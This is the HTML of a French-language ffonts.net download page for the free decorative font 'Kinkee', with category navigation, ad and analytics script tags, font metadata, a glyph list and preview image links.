<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">110075</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,548</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,164,955</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flowerista.font" title="Flowerista Polices">Flowerista</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LinSamLin.font" title="LinSamLin Polices">LinSamLin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Trembling-Hands-Demo.font" title="Trembling Hands Demo Polices">Trembling Hands Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Big-Battalyon.font" title="The Big Battalyon Polices">The Big Battalyon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Babyshark.font" title="Babyshark Polices">Babyshark</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-vibes.font" title="Flower vibes Polices">Flower vibes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Anthony-Writters.font" title="Anthony Writters Polices">Anthony Writters</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penapik.font" title="Penapik Polices">Penapik</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Conservative-Font-Regular.font" title="Conservative Font Regular Polices">Conservative Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Goodtype-Free.font" title="Goodtype-Free Polices">Goodtype-Free</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Darkboats-Demo.font" title="Darkboats Demo Polices">Darkboats Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gustisans-Regular.font" title="Gustisans-Regular Polices">Gustisans-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cellavie.font" title="Cellavie Polices">Cellavie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Awkward-Billy.font" title="Awkward Billy Polices">Awkward Billy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Long-Weekend.font" title="Long Weekend Polices">Long Weekend</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jacielle-Olievera.font" title="Jacielle Olievera Polices">Jacielle Olievera</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Trymore.font" title="The Trymore Polices">The Trymore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondage-Regular.font" title="Bondage Regular Polices">Bondage Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Kinkee Polices -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Accueil</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Decorative.html" class="freefontsbreadcrumblink" title="Décoratif">Décoratif</a></span>
	<span class="webfontsbreadcrumb">/ Kinkee</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Kinkee Polices</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Ajoutée <strong>May 27 2009</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Kinkee.font.rate" id="rate" title="Kinkee Polices Vote  PAS NOTÉES" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Notez-le</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Kinkee.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Kinkee.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Kinkee.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Kinkee.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Kinkee.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkee.webp" style="margin-left:16px;vertical-align: middle;" alt="Kinkee Polices" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Kinkee.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Personnaliser preview</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Kinkee.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Kinkee Polices Télécharger"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Télécharger</span></a>
							 <a href="https://webfonts.ffonts.net/Kinkee.font" title="Kinkee Polices Télécharger" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Kinkee Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Kinkee Description</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Téléchargements:</b> 16,519</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by www.fontalicious.com FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">KINKEE__.TTF </span></li>
						<li><span class="s18 detailsfontscss"><b>Polices:</b></span> Kinkee  </li>
						<li><span class="s18 detailsfontscss"><b>Poids:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Macromedia Fontographer 4.1.2 1/14/99</li>
						<li><span class="s18 detailsfontscss"><b>Nombre de caract&egrave;res:</b></span> 254</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Schéma d`encodage:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Est-hélice &agrave; pas fixe:</b></span> Non</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/kinkee" title="kinkee Polices Recherche">kinkee</a></li> <li><a href="/tag/0/regular" title="regular Polices Recherche">regular</a></li> <li><a href="/tag/0/version" title="version Polices Recherche">version</a></li> <li><a href="/tag/0/macromedia" title="macromedia Polices Recherche">macromedia</a></li> <li><a href="/tag/0/fontographer" title="fontographer Polices Recherche">fontographer</a></li> <li><a href="/tag/0/254" title="254 Polices Recherche">254</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Polices Recherche">fontspecific</a></li> <li><a href="/tag/0/1999" title="1999 Polices Recherche">1999</a></li> <li><a href="/tag/0/font" title="font Polices Recherche">font</a></li> <li><a href="/tag/0/licious" title="licious Polices Recherche">licious</a></li> <li><a href="/tag/0/fonts" title="fonts Polices Recherche">fonts</a></li> <li><a href="/tag/0/uncategorized" title="uncategorized Polices Recherche">uncategorized</a></li> 
						<li><a href="/date/0/2009-05-27" title="2009-05-27">2009-05-27</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Kinkee MAJUSCULES</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/KinkeeA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/KinkeeA.webp" alt="Kinkee Polices MAJUSCULES"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Kinkee MINUSCULES</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkeea.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkeea.webp" alt="Kinkee Polices MINUSCULES"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Kinkee AUTRES CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkee0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkee0.webp" alt="Kinkee Polices AUTRES CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkee_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkee_example_1.webp" alt="Kinkee Polices examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkee_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkee_example_2.webp" alt="Kinkee Polices examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkee_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkee_example_3.webp" alt="Kinkee Polices examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Kinkee.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Kinkee Polices Télécharger" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Télécharger</span></a>
					<span class="downloadsfont_css">16,519 Téléchargements</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Polices Gratuit Télécharger</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Horroween-Academy.font" title="Horroween Academy" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Horroween Academy</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Hanalei-Fill.font" title="Hanalei Fill" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Hanalei Fill</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Polices</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Ruby-Highlight.font" target="_blank" rel="noopener" title="Ruby Highlight" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Ruby Highlight</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Billboard-Semibold.font" target="_blank" rel="noopener" title="Billboard Semibold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Billboard Semibold</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
